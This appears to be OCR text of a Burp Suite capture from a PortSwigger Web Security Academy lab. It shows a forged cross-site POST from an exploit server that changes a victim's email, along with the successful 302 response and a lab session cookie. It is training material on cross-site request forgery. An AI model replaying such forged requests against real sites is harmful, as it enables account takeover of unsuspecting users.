 1700 https://exploit-0a9c000a04769d3d8... GET /exploit?x=0aa4006d04159d3482ba4ec90... ✓ 200 448 HTML
1701 https://0aa4006d04159d3482ba4e... POST /my-account/change-email ✓ 302 91
1702 https://0aa4006d04159d3482ba4e... GET /my-account 200 3512 HTML CSRF with b
1708 https://0aa4006d04159d3482ba4e... GET /academyLabHeader 101 147
Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/2
2 Host: 0aa4006d04159d3482ba4ec900c10066.web-security-academy.net
3 Cookie: session=rIskLoZGmh5Qzo4cUxc0nyYdzGcK2WSO
4 Content-Length: 15
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://exploit-0a9c000a04769d3d82884d7401e800bb.exploit-server.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/108.0.5359.95 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: cross-site
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Dest: document
17 Referer:
https://exploit-0a9c000a04769d3d82884d7401e800bb.exploit-server.net/exploit?x=0aa400
6d04159d3482ba4ec900c10066.web-security-academy.net
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20
21 email=a%40c.com
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6